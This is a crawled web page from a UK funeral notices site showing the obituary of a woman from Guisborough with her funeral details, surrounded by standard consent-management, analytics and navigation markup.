

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/russell/5128969
body_size: 28742
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/russell\/5128969","name":"Yvonne Nola RUSSELL","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-06-13","dateModified":"2023-06-13","author":{"@type":"Organization","name":"W Storey Funeral Director"},"articleBody":"RUSSELL Yvonne Nola (nee Wilks) Suddenly whilst on holiday on May 23rd Nola aged 71 years of Guisborough. Beloved sister of John and Eric, dear sister in law of Kath and Maureen, much loved aunt of Ellen, Garry, Rachel, Karen and Kevin and a very dear great aunt. Funeral service at Kirkleatham Crematorium on Monday June 19th at 1.00pm prior to cremation. Will friends please meet at the crematorium. Family flowers only please, a collection box will be available outside the chapel for donations in lieu of flowers, if so desired, for Kilton Thorpe School, Brotton."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/russell/5128969" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Yvonne Nola RUSSELL" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/1.jpg" />
	<meta property="og:updated" content="1686611019" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/russell/5128969" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5128969" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Yvonne Nola <span class="notice_surname_span">RUSSELL (nee Wilks)</span></span></h1>
                <h2>Guisborough<span><span class="age_container"></span> | Published in:</span> Evening Gazette Middlesbrough.</h2>
            </div>
            
        </div>
